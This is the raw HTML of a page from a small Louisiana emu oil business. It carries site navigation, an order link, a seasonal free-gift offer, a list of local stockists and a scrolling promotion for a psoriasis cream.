<div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/common">Common Uses</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/aboutus">About Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/aboutoil">About Emu Oil</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/order">Products-Shop</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/links">Links-Blogs</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/articles">Articles</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/articles2">Articles 2</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/testimonials">Testimonials</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/discomfort">Discomfort</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/scars">Scars</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/skindisorder">Skindisorder</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dermatitis">Dermatitis</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/suffering">Suffering</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/stiffness">Stiffness</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/wrinkles">Wrinkles</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/miscellaneous">Miscellaneous</a></div>
</div></div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_615441064">
<div class="panel"><strong><a href="http://www.denisbakeremus.com/purpleemuoil">Purple Emu Emu Oil</a> is available by clicking <a href="http://www.denisbakeremus.com/purpleemuoil">Order Here</a> and on many other pages of this website.<br>
<br>
Mention the season Winter of 2026 in the comment section of your Emu Oil Products Order Form and I will send you free of charge a little something extra along with your order.</strong><br>
<br>
<strong>Emu Oil is currently available locally in Bastrop, Louisiana at Pearce Pharmacy, Lee&#39;s Pharmacy, Nutrition Point, Etc. Catering and C and K Gardens. Emu Oil is also currently available in Monroe, Louisiana at Thurmanize on Hudson Lane.</strong></div>
</div>
<div  class="space pagecode" id="pageelement_631473062" ><marquee behavior="scroll" direction="left" scrollamount="3"><b>Featured use for Emu Oil this month is Psoriasis Care. The special this month is Purple Emu Psori-Care 11 Psoriasis Cream 4 oz. Jar. Regular price $18.00.
Special price $13.00.</marquee>
</div></div>
<div class="space border">
<div class="content">
<div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
<span style="color: #000000; background-color: #ffffff;"><strong><a href="/store/2544326/statements">Privacy &amp; Terms of Use Statements</a></strong></span></center>
<center><span style="color: #000000; background-color: #ffffff;"><strong>
Copyright &copy; Denis Baker Emus Emu Oil       Bastrop, LA
</strong></span><br/><span style="color: #000000; background-color: #ffffff;"><strong>
<a href="mailto:bkdenis@yahoo.com" title="bkdenis@yahoo.com">bkdenis@yahoo.com</a></strong></span>
</center></div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
</td>
        </tr>
    </table>
    </td>
<td class="right" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=right&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);"></td>
</tr>
<tr class="boundary">
<td class="bottomleft"><img src="/essence/content.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&state=bottomleft&title.font=Arial&title.font.size=19&cache=1767188506141"></td>
<td class="bottom" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=bottom&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);"></td>
<td class="bottomright"><img src="/essence/content.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&state=bottomright&title.font=Arial&title.font.size=19&cache=1767188506141"></td>
</tr>
</table>
</div>
</div>
</body>
</html>
